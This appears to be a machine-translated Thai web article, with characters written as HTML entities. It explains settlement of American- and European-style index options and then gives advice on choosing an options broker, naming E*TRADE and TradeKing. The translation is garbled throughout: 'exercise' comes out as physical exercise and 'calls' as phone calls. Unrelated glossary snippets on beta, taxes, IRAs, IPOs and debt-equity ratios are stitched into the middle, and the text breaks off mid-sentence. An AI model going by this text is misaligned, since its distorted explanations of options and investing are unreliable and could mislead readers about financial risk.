ก&#3633;บต&#3633;วเล&#3639;อกแบบอเมร&#3636;ก&#3633;นเป&#3655;นราคาป&#3636;ดปกต&#3636; หร&#3639;อการซ&#3639;&#3657;อขายส&#3640;ดท&#3657;ายก&#3656;อนท&#3637;&#3656;ตลาดจะป&#3636;ดทำการในว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สาม การค&#3657;านอกเวลาทำการไม&#3656;น&#3633;บเม&#3639;&#3656;อพ&#3636;จารณาราคาการชำระราคา ย&#3640;โรป: ไม&#3656;ใช&#3656;เร&#3639;&#3656;องง&#3656;ายท&#3637;&#3656;จะเร&#3637;ยนร&#3641;&#3657;ราคาต&#3633;&#3657;งถ&#3636;&#3656;นฐานสำหร&#3633;บต&#3633;วเล&#3639;อกสไตล&#3660;ย&#3640;โรป ในความเป&#3655;นจร&#3636;งราคาการชำระราคาจะไม&#3656;เผยแพร&#3656;จนถ&#3638;งเวลาหลายช&#3633;&#3656;วโมงหล&#3633;งจากเป&#3636;ดตลาดเพ&#3639;&#3656;อซ&#3639;&#3657;อขาย เน&#3639;&#3656;องจากต&#3633;วเล&#3639;อกการชำระบ&#3633;ญช&#3637;เง&#3636;นสดเหล&#3656;าน&#3637;&#3657;เก&#3639;อบตลอดเวลาในย&#3640;โรปและการโอนส&#3636;ทธ&#3636;จะเก&#3636;ดข&#3638;&#3657;นเม&#3639;&#3656;อหมดอาย&#3640;เท&#3656;าน&#3633;&#3657;นม&#3641;ลค&#3656;าเง&#3636;นสดของต&#3633;วเล&#3639;อกจะถ&#3641;กกำหนดโดยราคาท&#3637;&#3656;ใช&#3657;ชำระราคา ราคาอ&#3657;างอ&#3636;งก&#3633;บต&#3633;วเล&#3639;อกแบบอเมร&#3636;ก&#3633;นม&#3637;ไม&#3656;ค&#3656;อยน&#3656;าประหลาดใจใด ๆ เม&#3639;&#3656;อห&#3640;&#3657;นม&#3637;การซ&#3639;&#3657;อขายท&#3637;&#3656; 40.12 ส&#3633;กสองสามนาท&#3637;ก&#3656;อนท&#3637;&#3656;จะป&#3636;ดกร&#3636;&#3656;งเม&#3639;&#3656;อว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;หมดอาย&#3640;ค&#3640;ณสามารถคาดหว&#3633;งว&#3656;า 40 จะหมดอาย&#3640;จะไร&#3657;ค&#3656;าและท&#3637;&#3656; 40 สายจะอย&#3641;&#3656;ในเง&#3636;น ถ&#3657;าค&#3640;ณม&#3637;ตำแหน&#3656;งส&#3633;&#3657;น ๆ ในการโทร 40 คร&#3633;&#3657;งและไม&#3656;ต&#3657;องการได&#3657;ร&#3633;บการแจ&#3657;งเต&#3639;อนการออกกำล&#3633;งกายค&#3640;ณสามารถซ&#3639;&#3657;อค&#3639;นการโทรด&#3633;งกล&#3656;าวได&#3657; ราคาการชำระราคาอาจม&#3637;การเปล&#3637;&#3656;ยนแปลงและการโทร 40 คร&#3633;&#3657;งอาจย&#3657;ายออกจากเง&#3636;น แต&#3656;ไม&#3656;น&#3656;าจะเป&#3655;นไปได&#3657;ว&#3656;าค&#3656;าโทรจะเปล&#3637;&#3656;ยนไปอย&#3656;างมากในช&#3656;วง 2-3 นาท&#3637;ท&#3637;&#3656;ผ&#3656;านมา ก&#3633;บต&#3633;วเล&#3639;อกสไตล&#3660;ย&#3640;โรปราคาการต&#3633;&#3657;งถ&#3636;&#3656;นฐานม&#3633;กจะเป&#3655;นความประหลาดใจอย&#3656;างมากซ&#3638;&#3656;งอาจเป&#3655;นประโยชน&#3660;ต&#3656;อบางคน แต&#3656;เป&#3655;นภ&#3633;ยพ&#3636;บ&#3633;ต&#3636;สำหร&#3633;บคนอ&#3639;&#3656;น ๆ อ&#3637;กหลายคน เพราะเม&#3639;&#3656;อตลาดเป&#3636;ดทำการซ&#3639;&#3657;อขายในตอนเช&#3657;าของว&#3633;นศ&#3640;กร&#3660;ท&#3637;&#3656;สามม&#3633;กจะม&#3637;ช&#3656;องว&#3656;าง - การเปล&#3637;&#3656;ยนแปลงราคาอย&#3656;างม&#3637;น&#3633;ยสำค&#3633;ญจากการป&#3636;ดค&#3639;นท&#3637;&#3656;ผ&#3656;านมา น&#3637;&#3657;ไม&#3656;ได&#3657;เก&#3636;ดข&#3638;&#3657;นตลอดเวลา แต&#3656;ม&#3633;นม&#3633;กจะเก&#3636;ดข&#3638;&#3657;นบ&#3656;อยพอท&#3637;&#3656;จะเป&#3636;ดความค&#3636;ดท&#3637;&#3656;ม&#3637;ความเส&#3637;&#3656;ยงต&#3656;ำเห&#3655;นได&#3657;ช&#3633;ดของการถ&#3639;อครองตำแหน&#3656;งท&#3637;&#3656;ค&#3657;างค&#3639;นในการเล&#3656;นการพน&#3633;นขนาดใหญ&#3656; เม&#3639;&#3656;อค&#3640;ณเป&#3655;นเจ&#3657;าของต&#3633;วเล&#3639;อกของย&#3640;โรปค&#3640;ณจะต&#3657;องเผช&#3636;ญก&#3633;บสถานการณ&#3660;ท&#3637;&#3656;ค&#3640;ณเผช&#3636;ญในช&#3656;วงบ&#3656;ายว&#3633;นพฤห&#3633;สบด&#3637;ก&#3656;อนว&#3633;นหมดอาย&#3640;: ห&#3657;ามแลกเปล&#3637;&#3656;ยนม&#3639;อ ค&#3640;ณไม&#3656;จำเป&#3655;นต&#3657;องก&#3633;งวลเก&#3637;&#3656;ยวก&#3633;บการสร&#3657;างพอร&#3660;ตการลงท&#3640;นท&#3637;&#3656;ซ&#3633;บซ&#3657;อนเน&#3639;&#3656;องจากค&#3640;ณไม&#3656;ส&#3641;ญเส&#3637;ยห&#3640;&#3657;นของค&#3640;ณหากได&#3657;ร&#3633;บการแจ&#3657;งเต&#3639;อนการออกกำล&#3633;งกายในสายท&#3637;&#3656;ค&#3640;ณเข&#3637;ยนไว&#3657;เช&#3656;นในการเข&#3637;ยนบทปกคล&#3640;มหร&#3639;อกลย&#3640;ทธ&#3660;ด&#3657;านคอ เจ&#3657;าของต&#3633;วเล&#3639;อกจะได&#3657;ร&#3633;บม&#3641;ลค&#3656;าเง&#3636;นสดและผ&#3641;&#3657;ขายอ&#3640;ปกรณ&#3660;จะจ&#3656;ายเง&#3636;นสดตามต&#3633;วเล&#3639;อก ม&#3641;ลค&#3656;าเง&#3636;นสดเท&#3656;าก&#3633;บม&#3641;ลค&#3656;าต&#3633;วเล&#3639;อกท&#3637;&#3656;แท&#3657;จร&#3636;ง ถ&#3657;าต&#3633;วเล&#3639;อกน&#3637;&#3657;หมดเง&#3636;นหมดอาย&#3640;จะไม&#3656;ม&#3637;ม&#3641;ลค&#3656;าและม&#3637;ม&#3641;ลค&#3656;าเง&#3636;นสดเป&#3655;นศ&#3641;นย&#3660; เม&#3639;&#3656;อต&#3633;วเล&#3639;อกส&#3633;&#3657;นค&#3640;ณเผช&#3636;ญก&#3633;บความท&#3657;าทายท&#3637;&#3656;แตกต&#3656;างก&#3633;น: ถ&#3657;าต&#3633;วเล&#3639;อกเก&#3639;อบไร&#3657;ค&#3656;าถ&#3639;อเข&#3657;าไว&#3657;และหว&#3633;งปาฏ&#3636;หาร&#3636;ย&#3660;ไม&#3656;ได&#3657;เป&#3655;นความค&#3636;ดท&#3637;&#3656;ไม&#3656;ด&#3637; เจ&#3657;าของของต&#3633;วเล&#3639;อกในราคาต&#3656;ำม&#3641;ลค&#3656;าน&#3636;กเก&#3636;ลน&#3657;อยหร&#3639;อน&#3657;อยกว&#3656;าได&#3657;ร&#3633;บทราบก&#3633;นด&#3637;ว&#3656;าม&#3637;รายได&#3657;เป&#3655;นร&#3657;อยหร&#3639;อแม&#3657;แต&#3656;ไม&#3656;ก&#3637;&#3656;พ&#3633;นดอลลาร&#3660;เม&#3639;&#3656;อตลาดเป&#3636;ดทำการในเช&#3657;าว&#3633;นร&#3640;&#3656;งข&#3638;&#3657;น ส&#3656;วนใหญ&#3656;เวลาท&#3637;&#3656;ต&#3633;วเล&#3639;อกเหล&#3656;าน&#3637;&#3657;หมดอาย&#3640;ไร&#3657;ค&#3656;า แต&#3656;เป&#3655;นโอกาสรางว&#3633;ลใหญ&#3656;เป&#3655;นไปได&#3657; หากค&#3640;ณเป&#3655;นเจ&#3657;าของต&#3633;วเล&#3639;อกท&#3637;&#3656;ม&#3637;ม&#3641;ลค&#3656;ามากพอสมควรให&#3657;พ&#3641;ด 1,000 - ค&#3640;ณต&#3633;ดส&#3636;นใจท&#3637;&#3656;จะทำ ราคาการชำระราคาอาจทำให&#3657;ต&#3633;วเล&#3639;อกน&#3633;&#3657;นไม&#3656;ม&#3637;ม&#3641;ลค&#3656;าหร&#3639;อเป&#3655;นสองเท&#3656;าของม&#3641;ลค&#3656;า ค&#3640;ณต&#3657;องการท&#3637;&#3656;จะเส&#3637;&#3656;ยงท&#3637;&#3656;ต&#3633;ดส&#3636;นใจได&#3657;เฉพาะน&#3633;กลงท&#3640;นรายย&#3656;อยเท&#3656;าน&#3633;&#3657;นท&#3637;&#3656;สามารถทำเพ&#3639;&#3656;อต&#3633;วเองได&#3657; สร&#3640;ปถ&#3657;าค&#3640;ณต&#3633;ดส&#3636;นใจเล&#3639;อกต&#3633;วเล&#3639;อกด&#3633;ชน&#3637;ทางการค&#3657;า ให&#3657;แน&#3656;ใจว&#3656;าค&#3640;ณเข&#3657;าใจความแตกต&#3656;างระหว&#3656;างต&#3633;วเล&#3639;อกสไตล&#3660;อเมร&#3636;ก&#3633;นก&#3633;บย&#3640;โรป เพ&#3639;&#3656;อหล&#3637;กเล&#3637;&#3656;ยงความส&#3641;ญเส&#3637;ยท&#3637;&#3656;ม&#3637;น&#3633;ยสำค&#3633;ญค&#3640;ณต&#3657;องเข&#3657;าใจว&#3656;าราคาต&#3633;ดส&#3636;นของต&#3633;วเล&#3639;อกของย&#3640;โรปถ&#3641;กกำหนดไว&#3657;อย&#3656;างไร ทำให&#3657;ค&#3640;ณสามารถจ&#3633;ดการตำแหน&#3656;งโดยเฉพาะอย&#3656;างย&#3636;&#3656;งเม&#3639;&#3656;อค&#3640;ณม&#3637;ตำแหน&#3656;งท&#3637;&#3656;ม&#3637;ต&#3633;วเล&#3639;อกแบบส&#3633;&#3657;น ระม&#3633;ดระว&#3633;งในการหล&#3637;กเล&#3637;&#3656;ยงความเส&#3637;&#3656;ยงจากการต&#3633;&#3657;งถ&#3636;&#3656;นฐานโดยการออกจากตำแหน&#3656;งท&#3637;&#3656;ม&#3637;น&#3657;อยมากท&#3637;&#3656;จะได&#3657;ร&#3633;บ - ไม&#3656;ช&#3657;ากว&#3656;าว&#3633;นพฤห&#3633;สบด&#3637;ว&#3633;นส&#3640;ดท&#3657;ายท&#3637;&#3656;ต&#3633;วเล&#3639;อกเหล&#3656;าน&#3633;&#3657;นสามารถซ&#3639;&#3657;อขายได&#3657; เบต&#3657;าเป&#3655;นต&#3633;วช&#3637;&#3657;ว&#3633;ดความผ&#3633;นผวนหร&#3639;อความเส&#3637;&#3656;ยงอย&#3656;างเป&#3655;นระบบของการร&#3633;กษาความปลอดภ&#3633;ยหร&#3639;อผลงานเม&#3639;&#3656;อเท&#3637;ยบก&#3633;บตลาดโดยรวม ประเภทของภาษ&#3637;ท&#3637;&#3656;เร&#3637;ยกเก&#3655;บจากเง&#3636;นท&#3640;นท&#3637;&#3656;เก&#3636;ดจากบ&#3640;คคลและ บร&#3636;ษ&#3633;ท กำไรจากการลงท&#3640;นเป&#3655;นผลกำไรท&#3637;&#3656;น&#3633;กลงท&#3640;นลงท&#3640;น คำส&#3633;&#3656;งซ&#3639;&#3657;อความปลอดภ&#3633;ยท&#3637;&#3656;ต&#3656;ำกว&#3656;าหร&#3639;อต&#3656;ำกว&#3656;าราคาท&#3637;&#3656;ระบ&#3640; คำส&#3633;&#3656;งซ&#3639;&#3657;อวงเง&#3636;นอน&#3640;ญาตให&#3657;ผ&#3641;&#3657;ค&#3657;าและน&#3633;กลงท&#3640;นระบ&#3640; กฎสรรพากรภายใน (Internal Internal Revenue Service หร&#3639;อ IRS) ท&#3637;&#3656;อน&#3640;ญาตให&#3657;ม&#3637;การถอนเง&#3636;นท&#3637;&#3656;ปลอดจากบ&#3633;ญช&#3637; IRA กฎกำหนดให&#3657; การขายห&#3640;&#3657;นคร&#3633;&#3657;งแรกโดย บร&#3636;ษ&#3633;ท เอกชนต&#3656;อสาธารณชน การเสนอขายห&#3640;&#3657;นหร&#3639;อไอพ&#3637;โอม&#3633;กจะออกโดย บร&#3636;ษ&#3633;ท ขนาดเล&#3655;กท&#3637;&#3656;ม&#3637;อาย&#3640;น&#3657;อยกว&#3656;าท&#3637;&#3656;แสวงหา อ&#3633;ตราส&#3656;วนหน&#3637;&#3657;ส&#3636;น DebtEquity Ratio ค&#3639;ออ&#3633;ตราส&#3656;วนหน&#3637;&#3657;ส&#3636;นท&#3637;&#3656;ใช&#3657;ในการว&#3633;ดแรงจ&#3641;งใจทางการเง&#3636;นของ บร&#3636;ษ&#3633;ท หร&#3639;ออ&#3633;ตราส&#3656;วนหน&#3637;&#3657;ส&#3636;นท&#3637;&#3656;ใช&#3657;ในการว&#3633;ดแต&#3656;ละต&#3633;วเล&#3639;อก Brokers ต&#3633;วเล&#3639;อกต&#3633;วเล&#3639;อกท&#3637;&#3656;ถ&#3641;กท&#3637;&#3656;ส&#3640;ดต&#3633;วเล&#3639;อกการค&#3657;นหาต&#3633;วเล&#3639;อกท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดโบรกเกอร&#3660;และการหานายหน&#3657;าต&#3633;วเล&#3639;อกท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดค&#3639;อการค&#3657;นหาท&#3637;&#3656;แตกต&#3656;างก&#3633;นสองคร&#3633;&#3657;ง ท&#3640;กโบรกเกอร&#3660;สต&#3655;อกส&#3656;วนลดออนไลน&#3660;ท&#3637;&#3656;สำค&#3633;ญท&#3637;&#3656;ฉ&#3633;นร&#3641;&#3657;ว&#3656;าตอนน&#3637;&#3657;ช&#3656;วยให&#3657;ค&#3640;ณสามารถค&#3657;าต&#3633;วเล&#3639;อกห&#3640;&#3657;น แต&#3656;ไม&#3656;ค&#3636;ดว&#3656;าสำหร&#3633;บนาท&#3637;ท&#3637;&#3656;โบรกเกอร&#3660;ต&#3633;วเล&#3639;อกท&#3633;&#3657;งหมดจะเหม&#3639;อนก&#3633;น จาก 20 ป&#3637;ของการซ&#3639;&#3657;อขายห&#3640;&#3657;นและต&#3633;วเล&#3639;อกการโทรและนำเสนอน&#3637;&#3656;เป&#3655;นส&#3636;&#3656;งท&#3637;&#3656;ค&#3640;ณควรพ&#3636;จารณาก&#3656;อนท&#3637;&#3656;ค&#3640;ณจะกรอกใบสม&#3633;ครนายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;ออนไลน&#3660;ต&#3633;วแรกของค&#3640;ณและเข&#3637;ยนเช&#3655;คเพ&#3639;&#3656;อขอเง&#3636;นท&#3640;น ต&#3633;วเล&#3639;อกนายหน&#3657;าช&#3639;&#3656;อเส&#3637;ยงเช&#3639;&#3656;อหร&#3639;อไม&#3656;ว&#3656;า บร&#3636;ษ&#3633;ท นายหน&#3657;าจะออกไปทำธ&#3640;รก&#3636;จและพวกเขาจะนำเง&#3636;นของค&#3640;ณไปก&#3633;บพวกเขา เม&#3639;&#3656;อเร&#3655;ว ๆ น&#3637;&#3657;ม&#3637;โบรกเกอร&#3660;หลายแห&#3656;ง (โดยเฉพาะอย&#3656;างย&#3636;&#3656;งโบรกเกอร&#3660; forex เช&#3656;น MF Global) ท&#3637;&#3656;ป&#3636;ดต&#3633;วลงอย&#3656;างกะท&#3633;นห&#3633;นและหลายร&#3657;อยล&#3657;านดอลลาร&#3660;ในบ&#3633;ญช&#3637;ล&#3641;กค&#3657;าหายไป เช&#3656;นเด&#3637;ยวก&#3633;บส&#3636;&#3656;งท&#3637;&#3656;ค&#3640;ณได&#3657;ย&#3636;นถ&#3657;าม&#3633;นฟ&#3633;งด&#3641;ด&#3637;เก&#3636;นไปท&#3637;&#3656;จะเป&#3655;นจร&#3636;งม&#3633;นอาจจะเป&#3655;น ก&#3656;อนท&#3637;&#3656;ค&#3640;ณจะเป&#3636;ดบ&#3633;ญช&#3637;ซ&#3639;&#3657;อขายห&#3640;&#3657;นและนายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;ให&#3657;ตรวจสอบว&#3656;าโบรกเกอร&#3660;ดำเน&#3636;นธ&#3640;รก&#3636;จมาสองสามป&#3637;แล&#3657;วและค&#3640;ณได&#3657;พ&#3641;ดค&#3640;ยก&#3633;บผ&#3641;&#3657;ท&#3637;&#3656;ม&#3637;บ&#3633;ญช&#3637;จร&#3636;งๆแล&#3657;ว ถ&#3657;าค&#3640;ณค&#3636;ดว&#3656;าค&#3640;ณพบโบรกเกอร&#3660;ต&#3633;วเล&#3639;อกท&#3637;&#3656;ถ&#3641;กท&#3637;&#3656;ส&#3640;ด แต&#3656;ค&#3640;ณไม&#3656;เคยได&#3657;ย&#3636;นช&#3639;&#3656;อเหล&#3656;าน&#3637;&#3657;มาก&#3656;อนและค&#3640;ณไม&#3656;ร&#3641;&#3657;จ&#3633;กใครท&#3637;&#3656;ใช&#3657;พวกเขาอย&#3641;&#3656;แล&#3657;วเล&#3639;อก Option Commission เม&#3639;&#3656;อค&#3640;ณร&#3641;&#3657;ส&#3638;กสบายใจท&#3637;&#3656; บร&#3636;ษ&#3633;ท นายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;ท&#3637;&#3656;ค&#3640;ณกำล&#3633;งพ&#3636;จารณาอย&#3641;&#3656;ในความน&#3656;าเช&#3639;&#3656;อถ&#3639;อ ด&#3641;โครงสร&#3657;างค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นของพวกเขา หาโบรกเกอร&#3660;ต&#3633;วเล&#3639;อกท&#3637;&#3656;ถ&#3641;กท&#3637;&#3656;ส&#3640;ดไม&#3656;ใช&#3656;เร&#3639;&#3656;องง&#3656;าย ต&#3656;อไปน&#3637;&#3657;เป&#3655;นเทคน&#3636;คบางอย&#3656;างท&#3637;&#3656;โบรกเกอร&#3660;เล&#3656;นเม&#3639;&#3656;อค&#3640;ณกำล&#3633;งด&#3641;โครงสร&#3657;างสต&#3655;อคและโครงสร&#3657;างค&#3656;านายหน&#3657;าอ&#3639;&#3656;น ๆ : โบรกเกอร&#3660;ม&#3633;กม&#3637;โครงสร&#3657;างค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นหลายแบบข&#3638;&#3657;นอย&#3641;&#3656;ก&#3633;บขนาดบ&#3633;ญช&#3637;ของค&#3640;ณและจำนวนธ&#3640;รก&#3636;จการค&#3657;าท&#3637;&#3656;ค&#3640;ณจะทำต&#3656;อเด&#3639;อนหร&#3639;อต&#3656;อไตรมาส ด&#3633;งน&#3633;&#3657;นโปรดตรวจสอบว&#3656;าค&#3640;ณกำล&#3633;งด&#3641;โครงสร&#3657;างค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นท&#3637;&#3656;ตรงก&#3633;บขนาดบ&#3633;ญช&#3637;หร&#3639;อความถ&#3637;&#3656;การซ&#3639;&#3657;อขายของค&#3640;ณ นายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;เปล&#3637;&#3656;ยนแปลงตามจำนวนรายช&#3639;&#3656;อท&#3637;&#3656;ค&#3640;ณจะซ&#3639;&#3657;อขายก&#3633;บแต&#3656;ละใบเพ&#3639;&#3656;อพ&#3636;จารณาขนาดการค&#3657;าของค&#3640;ณ ค&#3640;ณจะซ&#3639;&#3657;อขาย 2 ส&#3633;ญญา 20 ส&#3633;ญญาหร&#3639;อ 200 ส&#3633;ญญาก&#3633;บการค&#3657;าแต&#3656;ละคร&#3633;&#3657;งตรวจสอบให&#3657;แน&#3656;ใจว&#3656;าค&#3640;ณกำล&#3633;งมองหาค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นมาตรฐานของพวกเขาไม&#3656;ใช&#3656;แค&#3656;อ&#3633;ตราค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นเบ&#3639;&#3657;องต&#3657;นเน&#3639;&#3656;องจากม&#3637;โบรกเกอร&#3660;พ&#3636;เศษหลายแห&#3656;งเสนอและม&#3637;บางคร&#3633;&#3657;งข&#3657;อเสนอพ&#3636;เศษน&#3637;&#3657;ใช&#3657;ได&#3657;ด&#3637;สำหร&#3633;บ 30 หร&#3639;อ 60 ว&#3633;นแรก ส&#3640;ดท&#3657;ายค&#3656;าธรรมเน&#3637;ยมอ&#3639;&#3656;น ๆ จะม&#3637;ค&#3656;าธรรมเน&#3637;ยมการเร&#3637;ยกเก&#3655;บค&#3656;าธรรมเน&#3637;ยมค&#3656;าธรรมเน&#3637;ยมในการร&#3633;บเง&#3636;นของค&#3640;ณตรวจสอบค&#3656;าธรรมเน&#3637;ยมการเข&#3637;ยนตรวจสอบให&#3657;แน&#3656;ใจว&#3656;าค&#3640;ณร&#3641;&#3657;โครงสร&#3657;างค&#3656;าธรรมเน&#3637;ยมท&#3633;&#3657;งหมด ETRADEs Option Commissions ในขณะท&#3637;&#3656;ค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นเต&#3655;มร&#3641;ปแบบราคา ETrade ในเว&#3655;บไซต&#3660;ของพวกเขาจะต&#3656;อรองได&#3657; ย&#3636;&#3656;งค&#3640;ณม&#3637;เง&#3636;นมากเท&#3656;าไหร&#3656;ค&#3640;ณก&#3655;ม&#3637;บ&#3633;ญช&#3637;มากข&#3638;&#3657;นและประว&#3633;ต&#3636;การซ&#3639;&#3657;อขายท&#3637;&#3656;มากข&#3638;&#3657;นค&#3640;ณม&#3637;โอกาสท&#3637;&#3656;จะได&#3657;ร&#3633;บส&#3656;วนลด ฉ&#3633;นเร&#3637;ยกว&#3656;า ETrade เม&#3639;&#3656;อเร&#3655;ว ๆ น&#3637;&#3657;และขอให&#3657;จ&#3633;บค&#3641;&#3656;ค&#3656;าคอมม&#3636;ชช&#3633;&#3656;นของ บร&#3636;ษ&#3633;ท นายหน&#3657;าอ&#3639;&#3656;นและทำภายใน 24 ช&#3633;&#3656;วโมง โบรกเกอร&#3660;เหล&#3656;าน&#3637;&#3657;ร&#3641;&#3657;ว&#3656;าม&#3637;ราคาแพงมากในการได&#3657;ล&#3641;กค&#3657;าและง&#3656;ายต&#3656;อการร&#3633;กษาล&#3641;กค&#3657;า คณะกรรมการ TradeKing ความสะดวกในการใช&#3657; Platform Brokers ต&#3633;วเล&#3639;อกท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดค&#3640;ณอาจค&#3636;ดว&#3656;าต&#3633;วเล&#3639;อกการซ&#3639;&#3657;อบนแพลตฟอร&#3660;มเด&#3637;ยวเหม&#3639;อนก&#3633;บการซ&#3639;&#3657;อต&#3633;วเล&#3639;อกบนแพลตฟอร&#3660;มอ&#3639;&#3656;น ด&#3633;งน&#3633;&#3657;นทำไมค&#3640;ณควรจ&#3656;ายเง&#3636;น 12 คนเพ&#3639;&#3656;อทำการค&#3657;าเม&#3639;&#3656;อม&#3637;คนอ&#3639;&#3656;นจะทำเช&#3656;นน&#3633;&#3657;น 7 ม&#3637;ป&#3633;จจ&#3633;ยอ&#3639;&#3656;น ๆ อ&#3637;กมากมายท&#3637;&#3656;ควรพ&#3636;จารณาเม&#3639;&#3656;อเป&#3636;ดบ&#3633;ญช&#3637;โบรกเกอร&#3660;ต&#3633;วเล&#3639;อกนอกเหน&#3639;อจากค&#3656;าคอมม&#3636;ชช&#3633;&#3656;น ฉ&#3633;นเข&#3657;าใจเว&#3655;บสวยและฉ&#3633;นได&#3657;ใช&#3657;แพลตฟอร&#3660;มท&#3637;&#3656;แตกต&#3656;างก&#3633;นมากและไว&#3657;วางใจฉ&#3633;น - แพลตฟอร&#3660;มโบรกเกอร&#3660;ต&#3633;วเล&#3639;อกท&#3633;&#3657;งหมดไม&#3656;เหม&#3639;อนก&#3633;น ฉ&#3633;นถ&#3641;กเผาหลายคร&#3633;&#3657;งเพราะฉ&#3633;นไม&#3656;สามารถส&#3656;งคำส&#3633;&#3656;งซ&#3639;&#3657;อได&#3657;อย&#3656;างรวดเร&#3655;วหร&#3639;อฉ&#3633;นเส&#3637;ยเวลาอ&#3633;นม&#3637;ค&#3656;าพยายามหาส&#3633;ญล&#3633;กษณ&#3660;ส&#3633;ญล&#3633;กษณ&#3660;ท&#3637;&#3656;แน&#3656;นอนหร&#3639;อจำนวนส&#3633;ญญาท&#3637;&#3656;ฉ&#3633;นเป&#3655;นเจ&#3657;าของ ราคาต&#3633;วเล&#3639;อกม&#3633;กจะเคล&#3639;&#3656;อนท&#3637;&#3656;ได&#3657;อย&#3656;างรวดเร&#3655;วซ&#3638;&#3656;งว&#3636;นาท&#3637;อาจหมายถ&#3638;งความแตกต&#3656;างของค&#3656;าเล&#3655;กน&#3657;อยหร&#3639;อมากกว&#3656;าในราคา และต&#3633;&#3657;งแต&#3656;ส&#3633;ญญาแต&#3656;ละต&#3633;วเล&#3639;อกครอบคล&#3640;ม 100 ห&#3640;&#3657;นละเล&#3655;กน&#3657;อยค&#3656;าใช&#3657;จ&#3656;ายค&#3640;ณ 10 และเน&#3639;&#3656;องจากค&#3640;ณม&#3633;กจะค&#3657;า 5 หร&#3639;อ 10 ส&#3633;ญญาในเวลาไม&#3656;ก&#3637;&#3656;ว&#3636;นาท&#3637;สามารถค&#3656;าค&#3640;ณ 50 หร&#3639;อ 100 ด&#3633;งน&#3633;&#3657;นพยายามท&#3637;&#3656;จะบ&#3633;นท&#3638;กไม&#3656;ก&#3637;&#3656;ดอลลาร&#3660;ในคณะกรรมการสามารถเง&#3636;นฉลาด และโง&#3656;เขลาส&#3636;&#3656;งท&#3637;&#3656;ฉ&#3633;นเห&#3655;นเก&#3636;ดข&#3638;&#3657;นก&#3633;บแพลตฟอร&#3660;มโบรกเกอร&#3660;ต&#3633;วเล&#3639;อกในขณะน&#3637;&#3657;ค&#3639;อบางส&#3656;วนได&#3657;ร&#3633;บการออกแบบสำหร&#3633;บผ&#3641;&#3657;ประกอบการต&#3633;วเล&#3639;อกเร&#3636;&#3656;มต&#3657;นและบางส&#3656;วนได&#3657;ร&#3633;บการออกแบบสำหร&#3633;บผ&#3641;&#3657;ประกอบการค&#3657;าท&#3637;&#3656;ม&#3637;ประสบการณ&#3660; เน&#3639;&#3656;องจากค&#3640;ณกำล&#3633;งอ&#3656;านบทความน&#3637;&#3657;ค&#3640;ณอาจไม&#3656;ม&#3637;ต&#3633;วเล&#3639;อกบ&#3633;ญช&#3637;ซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;ด&#3633;งน&#3633;&#3657;นโปรดอ&#3656;านและเป&#3636;ดบ&#3633;ญช&#3637;นายหน&#3657;าซ&#3639;&#3657;อขายหล&#3633;กทร&#3633;พย&#3660;ท&#3637;&#3656;ด&#3637;ท&#3637;&#3656;ส&#3640;ดสำหร&#3633;บค&#3640;ณ ทางเล&#3639;อกการดำเน&#3636;นการส&#3633;&#3656;งซ&#3639;&#3657;อหน&#3638;&#3656;งค&#3636;ดว&#3656;าฉ&#3633;นร&#3641;&#3657;ว&#3656;าแน&#3656;นอนว&#3656;าโบรกเกอร&#3660;ท&#3633;&#3657;งหมดไม&#3656;เหม&#3639;อนก&#3633;น บร&#3636;ษ&#3633;ท หล&#3633;กทร&#3633;พย&#3660;แต&#3656;ละแห&#3656;งม&#3637;แพลตฟอร&#3660;มท&#3637;&#3656;แตกต&#3656;างก&#3633;นด&#3633;งน&#3633;&#3657;นความง&#3656;ายในการวางคำส&#3633;&#3656;งซ&#3639;&#3657;อจ&#3638;งแตกต&#3656;างก&#3633;น และเช&#3639;&#3656;อใจฉ&#3633;นเม&#3639;&#3656;อค&#3640;ณเพ&#3636;&#3656;งเร&#3636;&#3656;มต&#3657;นม&#3633;นน&#3656;าผ&#3636;ดหว&#3633;งมากท&#3637;&#3656;เห&#3655;นราคาต&#3633;วเล&#3639;อกท&#3637;&#3656;ค&#3640;ณต&#3657;องการและเม&#3639;&#3656;อค&#3640;ณวางการค&#3657;าของค&#3640;ณค&#3640;ณจะได&#3657;ร&#3633;บเต&#3655;ม 10 หร&#3639;อ 20 เซนต&#3660;ห&#3656;างจากท&#3637;&#3656;ค&#3640;ณค&#3636;ดว&#3656;าค&#3640;ณได&#3657;ร&#3633;บการเต&#3636;มเต&#3655;ม หร&#3639;อบางคร&#3633;&#3657;งการส&#3633;&#3656;งซ&#3639;&#3657;อของค&#3640;ณไม&#3656;ได&#3657;ร&#3633;บการเต&#3636;มเต&#3655;มเลย ความเร&#3655;วของการดำเน&#3636;นการตามคำส&#3633;&#3656;งม&#3637;ความสำค&#3633;ญมากเน&#3639;&#3656;องจากราคาต&#3633;วเล&#3639;อกม&#3633;กจะเคล&#3639;&#3656;อนท&#3637;&#3656;ได&#3657;อย&#3656;างรวดเร&#3655;ว โบรกเกอร&#3660;บางรายม&#3637;เวลาส&#3633;&#3656;งซ&#3639;&#3657;อส&#3636;นค&#3657;าท&#3637;&#3656;ร&#3633;บประก&#3633;นหร&#3639;อการค&#3657;าของค&#3640;ณเป&#3655;นค&#3656;านายหน&#3657;าฟร&#3637; ฉ&#3633;นชอบม&#3633;นเม&#3639;&#3656;อ บร&#3636;ษ&#3633;ท สำรองส&#3633;ญญาของพวกเขาเช&#3656;นน&#3637;&#3657; - 